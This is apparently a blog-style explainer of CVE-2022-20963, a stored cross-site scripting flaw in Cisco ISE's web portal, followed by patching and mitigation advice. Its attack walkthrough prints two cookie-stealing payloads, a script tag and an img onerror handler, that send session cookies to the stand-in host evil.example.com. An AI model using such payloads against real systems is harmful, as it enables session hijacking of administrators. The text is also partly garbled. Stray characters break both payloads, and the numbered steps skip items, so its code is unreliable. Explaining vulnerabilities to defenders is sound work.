
CVE-2022-20963 is a critical security flaw discovered in the web-based management interface of Cisco Identity Services Engine (ISE). In simple words, it allows someone with access (even a regular user) to inject malicious code into the Cisco ISE management portal—putting admins and any user at risk if they visit a poisoned page.
In this article, we’ll break down what this vulnerability is, how it works, give you code examples, and show you how an attacker could exploit it. We’ll also give you direct references and some practical advice!
What is CVE-2022-20963?
The vulnerability lies in how the Cisco ISE web portal handles user input. It doesn’t properly check or clean what users submit in certain form fields—so if someone was sneaky, they could submit JavaScript code instead of just regular text.
If an admin or another user views this poisoned content, their browser will execute the attacker's code. Since this happens in the context of the ISE portal, it can result in session hijacking, stealing cookies, or even tricking the victim into performing unwanted actions.
Anyone using the web-based admin or self-service portal
> Note: An attacker needs to have valid (even low-level) credentials to the Cisco ISE portal to plant the attack.
References
- Cisco Security Advisory - CVE-2022-20963
- National Vulnerability Database Entry
Attacker logs in to the ISE portal using valid credentials.
2. The attacker finds a field not sanitized (for example, a custom profile field or comment section).
Example Exploit Scenario
Suppose the ISE web UI lets users add comments or custom values to their profile.
Malicious input example
<script>
// Steal session cookie
fetch('https://evil.example.com/steal?cookie='; + document.cookie);
</script>
When an admin checks this comment page, their session cookie gets sent to the attacker’s site.
Step 1: Log in
Attacker signs in with regular user credentials.
Let’s suppose there's a “profile comment” field; the attacker submits
<img src="x" onerror="fetch('https://evil.example.com/steal?cookie=';+document.cookie)">
Step 3: Victim Visits Compromised Page
When an admin browses this page, the malicious code executes in their browser.
Defending Against the Attack
- Patch! Cisco fixed this in newer ISE versions, so update your Cisco ISE ASAP.
Mitigation and Recommendations
- Upgrade Cisco ISE to a patched version as per Cisco’s advisory.
Regularly monitor logs for suspicious actions.
- Consider adding external Web Application Firewalls (WAFs) as an added layer of defense.
Final Thoughts
CVE-2022-20963 is especially dangerous because it’s relatively easy for an attacker with low privileges to exploit—and the results could be devastating for the organization. If you’re running Cisco ISE, update immediately!
Stay Secure!
> Want to see more details? Check out the official Cisco advisory and track vulnerabilities on NVD.
If you have any questions, let me know in the comments!
Timeline
Published on: 11/04/2022 18:15:00 UTC
Last modified on: 11/08/2022 15:43:00 UTC